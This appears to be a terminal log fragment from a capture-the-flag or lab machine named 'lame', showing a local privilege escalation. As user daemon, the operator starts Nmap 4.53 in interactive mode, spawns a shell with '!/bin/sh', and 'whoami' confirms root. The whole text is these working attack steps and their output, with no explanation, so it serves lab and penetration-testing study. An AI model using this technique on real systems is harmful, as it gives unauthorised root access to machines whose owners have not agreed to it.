 daemon@lame:/home$ nmap --interactive
!/bin/shnmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap>
!/bin/sh
sh-3.2# whoami
whoami
root
sh-3.2#